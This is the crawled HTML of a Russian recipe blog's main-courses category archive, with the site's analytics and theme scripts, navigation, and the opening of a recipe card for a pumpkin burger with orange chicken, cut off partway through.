

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zernograd.com/category/vtorye-bljuda/
body_size: 120314
content:
<!DOCTYPE html>
<html lang="ru-RU" id="arve" prefix="og: http://ogp.me/ns#">
<head>




<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://zernograd.com/xmlrpc.php">
      <link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
    <title>Архивы Вторые блюда - Вкусные заметки</title>

<!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://zernograd.com/category/vtorye-bljuda/" />
<link rel="next" href="https://zernograd.com/category/vtorye-bljuda/page/2/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Архивы Вторые блюда - Вкусные заметки" />
<meta property="og:url" content="https://zernograd.com/category/vtorye-bljuda/" />
<meta property="og:site_name" content="Вкусные заметки" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Архивы Вторые блюда - Вкусные заметки" />
<meta name="twitter:site" content="@bookforcooking" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/zernograd.com\/","name":"\u0412\u043a\u0443\u0441\u043d\u044b\u0435 \u0437\u0430\u043c\u0435\u0442\u043a\u0438","potentialAction":{"@type":"SearchAction","target":"https:\/\/zernograd.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/zernograd.com\/category\/vtorye-bljuda\/","sameAs":["https:\/\/www.facebook.com\/groups\/zernogradcom\/","https:\/\/www.instagram.com\/verytastynotes\/","https:\/\/ru.pinterest.com\/bookforcooking\/","https:\/\/twitter.com\/bookforcooking"],"@id":"#person","name":"\u0415\u043b\u0435\u043d\u0430 \u041a\u0432\u0430\u0447\u0435\u0432\u0430"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента" href="https://zernograd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента комментариев" href="https://zernograd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента рубрики Вторые блюда" href="https://zernograd.com/category/vtorye-bljuda/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zernograd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='osetin-meal-planner-fonts-css'  href='https://fonts.googleapis.com/css?family=Domine%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-icons-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dragula-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-plugin-tooltip-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner.css?version=1.1&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%7CYanone+Kaffeesatz&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-owl-carousel-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/owl.carousel.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='freezeframe-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/freezeframe_styles.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gifplayer-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/gifplayer.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://zernograd.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1769966725' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/style.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/js/osetin-meal-planner.js?version=1.1&#038;ver=1.0'></script>
<link rel='https://api.w.org/' href='https://zernograd.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zernograd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zernograd.com/wp-includes/wlwmanifest.xml" /> 
<script type="text/javascript">var ajaxurl = "https://zernograd.com/wp-admin/admin-ajax.php"</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fbfe65; }
</style>
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
  




</head>
<body class="archive category category-vtorye-bljuda category-3129 custom-background dropdown-menu-color-scheme-dark" style="">
      <style type="text/css">@media only screen and (max-width: 767px){
.single-ingredients table.ingredients-table{display: table;}
.single-nutritions-list{display: block !important;}
}
@media only screen and (max-width: 767px){
body.page-id-3707 .os-container.hero-roll-w {display:none}
}
.archive-sidebar .widget.with-ribbon .widget-title, .archive-sidebar .header-ribbon, .page-sidebar .widget.with-ribbon .widget-title, .page-sidebar .header-ribbon {
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/456.png);
}
.page-sidebar {
      width: 30%;
      vertical-align: top;
      display: table-cell;
      background-color: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg);
      border-radius: @globalBorderRadius;
      padding: 40px 30px;
      img {
        max-width: 100%;
        height: auto;
      }
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content, .archive-posts .list-items .archive-item.full_full_over .archive-item-content{background-color: rgba(156, 151, 151, 1);}
.sticky-roll-w a ,.sticky-roll-w .archive-item-content-text , .sticky-roll-w .archive-item-meta-cooking-time,.sticky-roll-w .archive-item-views-count{color:#ff4622 !important}
.hero-roll-w .archive-item-i .archive-item-author-meta .author-avatar-w,
.hero-roll-w .archive-item-i .archive-item-author-meta .author-name ,
.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes ,
.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .read-more-link a
{display:none !important}
.hero-roll-w .archive-item-i .archive-item-content { background-color: rgba(255, 255, 255, 0.8); }

.category-tiles.columns-3 .category-tile:nth-child(3n + 4) {
    clear: none;
}
.category-tiles.columns-3 .category-tile { width: 14.5%;height:200px }
.category-tiles.columns-3 .category-tile:nth-child(3n + 3) {
    margin-right: 2%;
}

@media only screen and (max-width: 767px){
.archive-posts-w.with-sidebar .archive-posts,.page-w.with-sidebar .page-content{width:100%;display:block;}
.archive-posts-w.with-sidebar .archive-sidebar{display: block;position: relative;width:100%;}
.page-w.with-sidebar .page-sidebar{display: block !important;position: relative;width: 100% !important;}
}
.page-w.with-sidebar .page-sidebar {background-color: #ffffff;
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg); !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content {background-color:#d6c6c2 !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-content-text, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-content-text {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-deep-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-deep-meta{display:none !important;}
</style>      <div class="all-wrapper with-animations">
    <div class="print-w">
      <div class="print-logo-w">
        <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
      </div>
    </div>
        <div class="os-container main-header-w main-header-version_2">
      <div class="main-header color-scheme-light " style="">
                  <div class="top-logo-w">
            <div class="social-trigger-w">
              <div class="social-trigger">
                <i class="os-icon os-icon-thin-heart"></i>
              </div>
              <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>            </div>
            <div class="logo" style="width: 800px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
          </div>
          <div class="top-menu-w">
            <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-9769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li id="menu-item-9784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li id="menu-item-10087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li id="menu-item-9770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li id="menu-item-9775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li id="menu-item-10622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li id="menu-item-11480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>          </div>
              </div>
    </div>
          <div class="fixed-header-w color-scheme-light" style="">
        <div class="os-container">
          <div class="fixed-header-i">
            <div class="fixed-logo-w" style="width: 210px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="fixed-top-menu-w menu-activated-on-hover"><ul id="fixed-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>            <div class="fixed-search-trigger-w">
              <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
            </div>
          </div>
        </div>
      </div>
        <div class="mobile-header-w">
      <div class="mobile-header-menu-w menu-activated-on-click color-scheme-dark" style="background-color:#dd3333; ">
        <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul>      </div>
      <div class="mobile-header">
        <div class="mobile-menu-toggler">
          <i class="os-icon os-icon-thin-hamburger"></i>
        </div>
        <div class="mobile-logo" style="width: 210px;">
          <a href="https://zernograd.com/" rel="home"><img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt=""></a>
        </div>
        <div class="mobile-menu-search-toggler">
          <i class="os-icon os-icon-thin-search"></i>
        </div>
      </div>
    </div>
  <div class="os-container top-bar-w">
    <div class="top-bar bordered">
      <ul class="bar-breadcrumbs"><li><a href="https://zernograd.com">Главная</a></li><li>Вторые блюда</li></ul>      <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>    </div>
      </div>

  <div class="os-container">
        <div class="archive-posts-w with-sidebar sidebar-location-right "><div class="archive-posts masonry-grid-w magazine-v1"><div class="masonry-grid" data-layout-mode="fitRows"><div class="archive-title-w"><h1 class="page-title">Вторые блюда</h1></div><div class="masonry-item any half first-in-row"><article class="archive-item any full_full post-12249 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-fusion-food category-vtorye-bljuda recipe_feature-3459 recipe_feature-pikantnyj recipe_feature-3462 recipe_cuisine-amerikanskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Ftykvennyj-burger-s-kuricej-s-apelsinom-i-kardamonom-pumpkin-burger-with-orange-chicken%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/tykvennyj-burger-s-kuricej-s-apelsinom-i-kardamonom-pumpkin-burger-with-orange-chicken/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%92%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%B1%D0%BB%D1%8E%D0%B4%D0%B0+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/tykvennyj-burger-s-kuricej-s-apelsinom-i-kardamonom-pumpkin-burger-with-orange-chicken/&#038;media=https://zernograd.com/wp-content/uploads/2021/11/tykvennyj-burger-s-kuricej-s-apelsinom-i-kardamonom-pumpkin-burger-with-orange-chicken.jpg&#038;description=Архивы%20Вторые%20блюда%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы Вторые блюда - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/tykvennyj-burger-s-kuricej-s-apelsinom-i-kardamonom-pumpkin-burger-with-orange-chicken/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/tykvennyj-burger-s-kuricej-s-apelsinom-i-kardamonom-pumpkin-burger-with-orange-chicken/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2021/11/burger-s-kuricej-s-apelsinom-i-kardamonom-1024x647.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/11/burger-s-kuricej-s-apelsinom-i-kardamonom-1024x647.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/11/pumpkin-burger-1024x678.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/11/pumpkin-burger-with-orange-chicken-1024x661.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/11/tykvennyj-burger-s-kuricej-1024x662.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/11/tykvennyj-burger-s-kuricej-s-apelsinom-i-kardamonom-pumpkin-burger-with-orange-chicken-1024x678.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2021/11/tykvennyj-burger-with-orange-1024x678.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/tykvennyj-burger-s-kuricej-s-apelsinom-i-kardamonom-pumpkin-burger-with-orange-chicken/" rel="bookmark">Тыквенный бургер с курицей с апельсином и кардамоном (Pumpkin Burger with Orange Chicken)</a></h3>        </header>
                    <div class="archive-item-meta">
                                    
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/fusion-food/" rel="category tag">Fast food</a></li>
	<li><a href="https://zernograd.com/category/vtorye-bljuda/" rel="category tag">Вторые блюда</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/amerikanskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Американская">
                            <span class="single-recipe-cuisine-label">Американская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/us.png" alt="Американская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Перед вами интересный и необычный вариант бургера, на мой взгляд. Тыквенный бургер с курицей с апельсином и кардамоном (Pumpkin Burger with Orange Chicken) – давайте разберемся, что у нас здесь!...        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">06.11.2021</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="12249" data-vote-action="vote" data-votes-count="148">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
